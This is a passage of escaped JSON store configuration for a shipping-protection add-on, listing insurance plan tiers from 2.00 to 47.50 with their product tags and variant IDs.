transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"1\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602406161\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602438929\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602471697\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602504465\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602537233\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602570001\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602602769\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602635537\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602668305\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602701073\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602733841\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602766609\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602799377\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602832145\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602864913\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602897681\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602930449\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602963217\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202602995985\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603028753\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603061521\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603094289\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603127057\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603159825\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603192593\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603225361\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603258129\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603290897\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603323665\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603356433\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603389201\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603421969\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603454737\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603487505\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603520273\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603553041\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603585809\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603618577\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603651345\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603684113\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603716881\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603749649\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603782417\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603815185\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603847953\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603880721\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603913489\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603946257\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202603979025\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604011793\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604044561\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604077329\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604110097\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604142865\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604175633\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604208401\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"